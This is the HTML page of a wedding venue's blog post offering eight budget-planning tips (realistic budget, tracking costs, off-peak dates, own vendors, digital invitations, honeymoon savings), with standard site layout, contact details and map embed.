							<div class="elementor-shortcode"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://dallaspalmsvenue.com">Home</a><span class="separator"> &bull; </span><a href="https://dallaspalmsvenue.com/category/wedding-budget/">Wedding Budget</a><span class="separator"> &bull; </span><span class="last">Planning A Dream Wedding On A Budget? Here Are 8 Things You Need To Do</span></p></nav></div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1915c12 e-flex e-con-boxed e-con e-parent" data-id="1915c12" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4fdf264 elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-heading" data-id="4fdf264" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Planning A Dream Wedding On A Budget? Here Are 8 Things You Need To Do</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-bd45241 elementor-align-center elementor-invisible elementor-widget elementor-widget-post-info" data-id="bd45241" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-b95f6df elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://dallaspalmsvenue.com/category/wedding-budget/" class="elementor-post-info__terms-list-item">Wedding Budget</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6fdc4a5 elementor-invisible elementor-widget elementor-widget-image" data-id="6fdc4a5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="534" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20534'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18787" alt="Planning A Dream Wedding On A Budget" data-lazy-srcset="https://dallaspalmsvenue.com/wp-content/uploads/2021/08/Planning-A-Dream-Wedding-On-A-Budget-1024x683.jpg 1024w, https://dallaspalmsvenue.com/wp-content/uploads/2021/08/Planning-A-Dream-Wedding-On-A-Budget-300x200.jpg 300w, https://dallaspalmsvenue.com/wp-content/uploads/2021/08/Planning-A-Dream-Wedding-On-A-Budget-768x512.jpg 768w, https://dallaspalmsvenue.com/wp-content/uploads/2021/08/Planning-A-Dream-Wedding-On-A-Budget-900x600.jpg 900w, https://dallaspalmsvenue.com/wp-content/uploads/2021/08/Planning-A-Dream-Wedding-On-A-Budget.jpg 1980w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dallaspalmsvenue.com/wp-content/uploads/2021/08/Planning-A-Dream-Wedding-On-A-Budget-1024x683.jpg" /><noscript><img width="800" height="534" src="https://dallaspalmsvenue.com/wp-content/uploads/2021/08/Planning-A-Dream-Wedding-On-A-Budget-1024x683.jpg" class="attachment-large size-large wp-image-18787" alt="Planning A Dream Wedding On A Budget" srcset="https://dallaspalmsvenue.com/wp-content/uploads/2021/08/Planning-A-Dream-Wedding-On-A-Budget-1024x683.jpg 1024w, https://dallaspalmsvenue.com/wp-content/uploads/2021/08/Planning-A-Dream-Wedding-On-A-Budget-300x200.jpg 300w, https://dallaspalmsvenue.com/wp-content/uploads/2021/08/Planning-A-Dream-Wedding-On-A-Budget-768x512.jpg 768w, https://dallaspalmsvenue.com/wp-content/uploads/2021/08/Planning-A-Dream-Wedding-On-A-Budget-900x600.jpg 900w, https://dallaspalmsvenue.com/wp-content/uploads/2021/08/Planning-A-Dream-Wedding-On-A-Budget.jpg 1980w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-2a15a1d elementor-widget elementor-widget-theme-post-content" data-id="2a15a1d" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="18786" class="elementor elementor-18786" data-elementor-post-type="post">
				<div class="elementor-element elementor-element-b98a729 e-flex e-con-boxed e-con e-parent" data-id="b98a729" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-345d3830 elementor-widget elementor-widget-text-editor" data-id="345d3830" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Everyone have their own idea of a dream wedding. For some dream wedding is a small intimate ceremony with a close group of friends, family and relatives. For others a dream wedding is a big affair with a lot of people, huge arrangements, a famous band, an exclusive wedding cake with an expensive wedding dress. Some dream of a wedding at a faraway destination at a splendid location.
However, every dream wedding has a budget to follow. All you need to do is to plan everything strategically; keep an eye on finances and most importantly do not panic. There is no use of getting stuck with huge debts for your perfect wedding.
This article will guide you on planning your fantasy wedding while staying within your budget bracket. Below are 5 things you need to know.

<strong>Set realistic wedding budget</strong>
Being realistic is the most important element for setting a budget. Set an amount and then plan your expenses accordingly. Be sure to set a realistic amount according to your resources. Try not to indulge in getting a loan for your wedding. The new start should bring you happiness rather than stress of paying off loans.

<strong>2. Keep eye on finances</strong>
All through the planning and organizing process keep track of the expenses. Breakdown the budget into smaller heads, allocate certain percentage to each area and if the amount exceeds try to make cuts. Best way to do so is to make a spreadsheet and keep it updated along the way.

<strong>3. Prioritize</strong>
Sit with your partner and prioritize over what is important. List down things cannot be negotiated. Think of the valuable elements which are essential for making your wedding memorable and perfect. Also jot down things over which you and your partner are ready to compromise.

<strong>4. Wedding date and venue</strong>
The best option that will help you save some bucks is opting for a midweek wedding or Sunday. The Saturdays are usually difficult to book as everyone getting married tries to secure a booking and you may end up paying more for reservation. To facilitate your guests Friday or Sunday is also a good option and won’t cause inconvenience to your guests.
Similarly, instead of a summer wedding plan an autumn or spring wedding as these are off seasons and will help you stay in budget.
It is usually thought that wedding at your home can help you save but reality is quite the opposite. You end up spending more. All the arrangements are done from scratch, designing a stage, floral arrangements; a temp bathroom is made to facilitate guests, parking issue etc. It is better that you chose a wedding venue. A thorough search will lead you to an affordable and a beautiful venue.

<strong>5. Source your own vendors</strong>
There are venues that let you source your own vendors. This will help you keep a better control over the spending. You can customize the catering, décor, staffing and other things according to your budget. You can ask your friends or relatives for trusted vendors. Compare the prices, rates, ideas etc and then select a vendor.

6.Think outside the box

Be creative. Ask friends to pitch in ideas. Think outside the box. For instance you may choose a non-traditional venue like some garden, community center or church. Be flexible towards choices to make for the wedding like food, date and time and other details. You may choose a sheet cake rather than ordering a multi-tiered cake which can add hundreds to your budget. you can offer budget friendly comfort food presented in a unique way.

<strong>7.  Go digital</strong>
We reside in a digital world where everything is done over the internet. Benefit from this by going digital. You can have your save the date cards and wedding invitations made in soft copy or if you have the skills, design the card yourself and email them to the guests or send them over Whatsapp. This will also help you save time and you can easily manage RSVPs and the guest list.

<strong>8. Always keep some aside for honeymoon fund</strong>
Don’t forget to keep some money aside for your honeymoon. Sit with your partner and plan your big trip and make memories of lifetime. List down all the exciting experiences you want to go through with your loved one, set some cash for it and enjoy your dreams come true.								</div>
				</div>
					</div>
				</div>
				</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-66c382f e-flex e-con-boxed e-con e-parent" data-id="66c382f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6728762 elementor-widget elementor-widget-post-navigation" data-id="6728762" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://dallaspalmsvenue.com/valentines-weddings-at-dallas-palms/" rel="prev"><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://dallaspalmsvenue.com/11-reasosns-why-you-sould-hire-professional-wedding-planner-near-you/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="19191" class="elementor elementor-19191 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-822feff e-flex e-con-boxed e-con e-parent" data-id="822feff" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a67ae09 e-con-full e-flex e-con e-child" data-id="a67ae09" data-element_type="container">
				<div class="elementor-element elementor-element-77546df elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="77546df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dallaspalmsvenue.com/">
							<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-25433" alt="logo 1" data-lazy-srcset="https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-150x150.png 150w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-300x300.png 300w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-1024x1024.png 1024w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-768x768.png 768w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-1536x1536.png 1536w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-2048x2048.png 2048w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-150x150.png" /><noscript><img width="150" height="150" src="https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-25433" alt="logo 1" srcset="https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-150x150.png 150w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-300x300.png 300w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-1024x1024.png 1024w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-768x768.png 768w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-1536x1536.png 1536w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-2048x2048.png 2048w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-449252c elementor-widget elementor-widget-heading" data-id="449252c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CONTACT US</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-683a291 elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="683a291" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:dallaspalms@gmail.com">

											<span class="elementor-icon-list-text">dallaspalms@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">972-416-1416</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">2424 Marsh Ln, Carrollton, </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">TEXAS 75006, USA</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eb62a19 e-con-full e-flex e-con e-child" data-id="eb62a19" data-element_type="container">
				<div class="elementor-element elementor-element-ffea341 elementor-widget elementor-widget-heading" data-id="ffea341" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">RECENT POSTS</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3f0c211 elementor-grid-1 elementor-grid-tablet-1 elementor-widget-tablet__width-initial elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="3f0c211" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;22688&quot;,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-22688">.elementor-22688 .elementor-element.elementor-element-ca8d8ec{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-22688 .elementor-element.elementor-element-ca8d8ec:not(.elementor-motion-effects-element-type-background), .elementor-22688 .elementor-element.elementor-element-ca8d8ec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-22688 .elementor-element.elementor-element-658e4c7.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-22688 .elementor-element.elementor-element-658e4c7.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-22688 .elementor-element.elementor-element-658e4c7.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-22688 .elementor-element.elementor-element-658e4c7 .elementor-image-box-title{margin-bottom:5px;font-family:"Inter", Sans-serif;font-size:20px;font-weight:400;line-height:1.2em;color:#FFFFFFC4;}.elementor-22688 .elementor-element.elementor-element-658e4c7 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-22688 .elementor-element.elementor-element-658e4c7 .elementor-image-box-img img{border-radius:0px;transition-duration:0.3s;}.elementor-22688 .elementor-element.elementor-element-658e4c7 .elementor-image-box-description{font-size:14px;font-weight:400;line-height:1.2em;color:#FFFFFF7D;}@media(max-width:1500px){.elementor-22688 .elementor-element.elementor-element-658e4c7 .elementor-image-box-title{font-size:16px;}}@media(max-width:767px){.elementor-22688 .elementor-element.elementor-element-658e4c7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22688 .elementor-element.elementor-element-658e4c7 .elementor-image-box-wrapper{text-align:start;}.elementor-22688 .elementor-element.elementor-element-658e4c7 .elementor-image-box-img{margin-bottom:20px;}.elementor-22688 .elementor-element.elementor-element-658e4c7.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-22688 .elementor-element.elementor-element-658e4c7.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-22688 .elementor-element.elementor-element-658e4c7.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}}/* Start custom CSS for image-box, class: .elementor-element-658e4c7 *//*image-box*/

.elementor-22688 .elementor-element.elementor-element-658e4c7 .elementor-image-box-img{
    width: 100%!important;
    height: 60px!important;
    max-width: 60px;
}

.elementor-22688 .elementor-element.elementor-element-658e4c7  img{
    width: 100%!important;
    height: 60px!important;
    border-radius: 100%;
    object-fit: cover;
    border-radius: 8px!important;
}

.elementor-22688 .elementor-element.elementor-element-658e4c7 .elementor-image-box-title{
    margin: 0px;
}

.elementor-22688 .elementor-element.elementor-element-658e4c7 .elementor-image-box-wrapper{
    display: flex;
    align-items: center;
}

.elementor-22688 .elementor-element.elementor-element-658e4c7 .elementor-image-box-description{
    padding-top: 5px;
}


  .elementor-22688 .elementor-element.elementor-element-658e4c7 .elementor-image-box-title{
     overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   -webkit-line-clamp: 2; 
   -webkit-box-orient: vertical; 
  }

@media screen and (max-width: 767px) {
  .elementor-22688 .elementor-element.elementor-element-658e4c7 .elementor-image-box-content{
      padding-left: 15px;
  }
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="22688" class="elementor elementor-22688 e-loop-item e-loop-item-28094 post-28094 post type-post status-publish format-standard has-post-thumbnail hentry category-wedding-venue" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-ca8d8ec e-flex e-con-boxed e-con e-parent" data-id="ca8d8ec" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-658e4c7 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="658e4c7" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://dallaspalmsvenue.com/outdoor-wedding-golden-hour-photos-melrose-garden/" tabindex="-1"><img width="1707" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201707%202560'%3E%3C/svg%3E" class="attachment-full size-full wp-image-25402" alt="wedding photos" data-lazy-src="https://dallaspalmsvenue.com/wp-content/uploads/2023/05/DallasPalms-200-min-scaled.jpg" /><noscript><img loading="lazy" width="1707" height="2560" src="https://dallaspalmsvenue.com/wp-content/uploads/2023/05/DallasPalms-200-min-scaled.jpg" class="attachment-full size-full wp-image-25402" alt="wedding photos" /></noscript></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://dallaspalmsvenue.com/outdoor-wedding-golden-hour-photos-melrose-garden/">How does golden hour lighting transform outdoor wedding photos in the Melrose Garden</a></h3></div></div>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="22688" class="elementor elementor-22688 e-loop-item e-loop-item-28091 post-28091 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-ca8d8ec e-flex e-con-boxed e-con e-parent" data-id="ca8d8ec" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-658e4c7 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="658e4c7" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://dallaspalmsvenue.com/outdoor-corporate-gatherings-bel-air-garden-dallas/" tabindex="-1"><img width="1600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" class="attachment-full size-full wp-image-27680" alt="Event Venue" data-lazy-src="https://dallaspalmsvenue.com/wp-content/uploads/2024/11/how-to-choose-the-perfect-summer-wedding-venue.webp" /><noscript><img loading="lazy" width="1600" height="900" src="https://dallaspalmsvenue.com/wp-content/uploads/2024/11/how-to-choose-the-perfect-summer-wedding-venue.webp" class="attachment-full size-full wp-image-27680" alt="Event Venue" /></noscript></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://dallaspalmsvenue.com/outdoor-corporate-gatherings-bel-air-garden-dallas/">What makes the Bel Air Garden a strong choice for outdoor corporate gatherings and receptions</a></h3></div></div>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="22688" class="elementor elementor-22688 e-loop-item e-loop-item-28088 post-28088 post type-post status-publish format-standard has-post-thumbnail hentry category-wedding-venue" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-ca8d8ec e-flex e-con-boxed e-con e-parent" data-id="ca8d8ec" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-658e4c7 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="658e4c7" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://dallaspalmsvenue.com/dallas-birthday-party-bel-air-garden-waterfall/" tabindex="-1"><img width="2560" height="1707" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201707'%3E%3C/svg%3E" class="attachment-full size-full wp-image-27621" alt="Sweet 16 Party" data-lazy-src="https://dallaspalmsvenue.com/wp-content/uploads/2024/10/pexels-vidalbalielojrfotografia-20016135-scaled.jpg" /><noscript><img loading="lazy" width="2560" height="1707" src="https://dallaspalmsvenue.com/wp-content/uploads/2024/10/pexels-vidalbalielojrfotografia-20016135-scaled.jpg" class="attachment-full size-full wp-image-27621" alt="Sweet 16 Party" /></noscript></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://dallaspalmsvenue.com/dallas-birthday-party-bel-air-garden-waterfall/">How perfect is the Bel Air Garden waterfall backdrop for a Dallas birthday party</a></h3></div></div>				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bd45f7e e-con-full e-flex e-con e-child" data-id="bd45f7e" data-element_type="container">
				<div class="elementor-element elementor-element-4599949 elementor-widget elementor-widget-heading" data-id="4599949" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">HOURS OF OPERATION:</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4677cfc elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4677cfc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Monday: Closed</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tuesday: 10am – 5pm</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Wednesday: 10am – 5pm</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Thursday: 10am – 5pm</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Friday: 10am – 5pm</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Saturday: 10am – 5pm</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sunday: 12pm – 4pm strictly by appointment only</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9d333f9 e-con-full e-flex e-con e-child" data-id="9d333f9" data-element_type="container">
				<div class="elementor-element elementor-element-deed022 elementor-shape-circle e-grid-align-left e-grid-align-tablet-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="deed022" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-shrink elementor-repeater-item-4a6c3a5" href="https://www.pinterest.com/thedallaspalms/" target="_blank" rel="nofollow noopener noreferrer">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-f4c616b" href="https://www.facebook.com/DallasPalms/" target="_blank" rel="nofollow noopener noreferrer">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-01f9e67" href="https://www.instagram.com/dallas_palms/" target="_blank" rel="nofollow noopener noreferrer">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-9746937" href="https://twitter.com/dallaspalms1" target="_blank" rel="nofollow noopener noreferrer">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e9d546e elementor-widget elementor-widget-google_maps" data-id="e9d546e" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="Dallas Palms (Wedding &amp; Event Venue), 2424 Marsh Ln, Carrollton, TX 75006, United States"
					aria-label="Dallas Palms (Wedding &amp; Event Venue), 2424 Marsh Ln, Carrollton, TX 75006, United States"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=Dallas%20Palms%20%28Wedding%20%26%20Event%20Venue%29%2C%202424%20Marsh%20Ln%2C%20Carrollton%2C%20TX%2075006%2C%20United%20States&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=Dallas%20Palms%20%28Wedding%20%26%20Event%20Venue%29%2C%202424%20Marsh%20Ln%2C%20Carrollton%2C%20TX%2075006%2C%20United%20States&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"
					title="Dallas Palms (Wedding &amp; Event Venue), 2424 Marsh Ln, Carrollton, TX 75006, United States"
					aria-label="Dallas Palms (Wedding &amp; Event Venue), 2424 Marsh Ln, Carrollton, TX 75006, United States"
			></iframe></noscript>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3f4908f e-con-full e-flex e-con e-child" data-id="3f4908f" data-element_type="container">
				<div class="elementor-element elementor-element-117068a elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="117068a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dallaspalmsvenue.com/">
							<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-25433" alt="logo 1" data-lazy-srcset="https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-150x150.png 150w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-300x300.png 300w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-1024x1024.png 1024w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-768x768.png 768w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-1536x1536.png 1536w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-2048x2048.png 2048w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-150x150.png" /><noscript><img width="150" height="150" src="https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-25433" alt="logo 1" srcset="https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-150x150.png 150w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-300x300.png 300w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-1024x1024.png 1024w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-768x768.png 768w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-1536x1536.png 1536w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-2048x2048.png 2048w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9d23b21 elementor-widget elementor-widget-heading" data-id="9d23b21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">All rights reserved. 2025 Dallas Palms.</p>				</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="19269" class="elementor elementor-19269 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
